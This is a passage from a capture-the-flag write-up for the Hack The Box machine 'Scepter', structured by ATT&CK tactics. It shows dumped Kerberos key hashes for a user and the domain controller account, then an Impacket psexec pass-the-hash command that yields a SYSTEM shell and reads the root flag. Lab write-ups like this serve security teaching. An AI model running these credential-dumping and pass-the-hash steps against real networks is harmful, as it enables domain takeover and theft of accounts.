scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
[*] Cleaning up...
5. Impact (TA0040)
With domain administrator credentials, we can now take full control of the domain controller.
5.1. Remote Services: SMB/Windows Admin Shares (T1021.002)
Let’s use Impacket’s psexec.py to obtain a system-level shell on the domain controller.
root@localhost:~# psexec.py scepter.htb/administrator@$target -hashes :a291ead3493f9773dc615e66c2ea21c4
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.65.....
[*] Found writable share ADMIN$
[*] Uploading file ZGsTeWDj.exe
[*] Opening SVCManager on 10.10.11.65.....
[*] Creating service QZHg on 10.10.11.65.....
[*] Starting service QZHg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.7131]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type \users\administrator\desktop\root.txt
c37f8986249fc3254ebe6c77802786c7
C:\Windows\system32>
We have achieved full system compromise of the Domain Controller.